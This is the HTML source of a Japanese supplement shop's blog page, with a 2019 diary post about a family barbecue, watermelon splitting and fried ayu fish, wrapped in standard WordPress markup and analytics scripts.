   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22468 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768992530" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">庭でBBQ</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1187.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2019-08-17T13:15:23+09:00">2019.08.17</time></p>  </div>

  <h2 id="post_title">庭でBBQ</h2>

  <div class="post_content clearfix">
   
<p>2019-08-17(土)</p>



<p>今朝8時、岡崎の空です。(撮影・店の屋上から)</p>



<figure class="wp-block-image"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image"><img decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather190817.jpg" alt="" class="wp-image-22469"/></figure>



<p>当店の夏休み最終日の昨日(16日)はM君家(娘婿)でBBQ。</p>



<p>突然の誘いの電話。BBQは大好きなのでスイカとアユを持って</p>



<p>カミさんと飛び込み参加。</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1187.jpg" alt="" class="wp-image-22470"/></figure>



<p>子どもたちはプール遊びも出来て実に楽しそうだった。</p>



<p>焼肉係りはM君。</p>



<p>夏休みは頻繁にBBQをやるらしく実に手際が良かった。</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1188.jpg" alt="" class="wp-image-22471"/></figure>



<p>盛り上がったスイカ割り。</p>



<p>締めでカミさんがアユのフライを作った。</p>



<p>意外にも大人気でペロリ。子どもたちからアユを催促されてしまったほど。</p>



<p>イカン、イカン、また釣りに行かないといけない。</p>



<p>おまけの話</p>



<p>M君一家は今日も岡崎市駒立でブドウ狩り＆BBQ。</p>



<p>やるなぁ～。</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="600" height="418" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190817.jpg" alt="" class="wp-image-22472"/></figure>



<div class="linkcard"><div class="lkc-external-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing/" target="_blank" rel="external noopener"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="https://s.wordpress.com/mshots/v1/http%3A%2F%2Fwww.bss-abe.co.jp%2Ffishing%2F?w=100" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing/">https://www.bss-abe.co.jp/fishing/</div><div class="lkc-excerpt">   ​01082019海釣り26回目＆鮎釣り7回目定休日の29、30日は釣り・・・・ 478</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-external-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture/" target="_blank" rel="external noopener"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="https://s.wordpress.com/mshots/v1/http%3A%2F%2Fwww.bss-abe.co.jp%2Flecture%2F?w=100" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture/">https://www.bss-abe.co.jp/lecture/</div><div class="lkc-excerpt">     01072019SK高校・ボート部(滋賀・公立)監督のT先生がSK高へ赴任されてから22年。.. 478			2018年		2019年		next				2018年		2019年		next	</div></div><div class="clear"></div></div></a></div></div>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%BA%AD%E3%81%A7BBQ&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F22468&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/22468&amp;t=%E5%BA%AD%E3%81%A7BBQ" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F22468" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F22468&title=%E5%BA%AD%E3%81%A7BBQ" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F22468&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1187.jpg&description=%E5%BA%AD%E3%81%A7BBQ"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/22449" title="アユ釣り9回目"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190813-2-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190813-2-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190813-2-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190813-2-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20190813-2-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">アユ釣り9回目</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/22508" title="今年初のハゼ釣り"><span class="title">今年初のハゼ釣り</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1190-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1190-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1190-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1190-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1190-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/60103"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4772-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4772-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4772-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4772-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4772-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4772-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/60103" name="">自然に近づく</a></h4>
     <p class="excerpt">2025-04-25(金)昨日は友人…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/25757"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1491-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1491-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1491-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1491-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1491-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/25757" name="">なぜ釣りは独りか</a></h4>
     <p class="excerpt">2020-04-01(水)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/59372"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4670-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4670-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4670-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4670-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4670-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4670-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/59372" name="">花芽が付かない</a></h4>
     <p class="excerpt">2025-03-06(木)今年は楽し…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/20719"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1139-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1139-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1139-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1139-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/20719" name="">やばい</a></h4>
     <p class="excerpt">2019-06-21(金)『しっぽ』はあって…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/45264"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3405-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3405-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3405-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3405-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3405-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/45264" name="">山菜のこごみが根付く</a></h4>
     <p class="excerpt">2023-05-07(日)渓流釣り時に採って…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/59702"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4712-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4712-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4712-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4712-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4712-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4712-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/59702" name="">幸田町へ記念映画を観に行く</a></h4>
     <p class="excerpt">2025-03-30(日)昨夜は隣町…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/22468/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/22468#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="451ad1c7e2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='22468' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/25757"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1491-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/25757"><span>なぜ釣りは独りか</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/29225"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1811-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/29225"><span>古民家風</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/54283"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4073-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/54283"><span>原木シイタケ作りに挑戦</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/58936"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4612-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/58936"><span>憩いの農園</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/50681"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3882-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/50681"><span>失敗</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
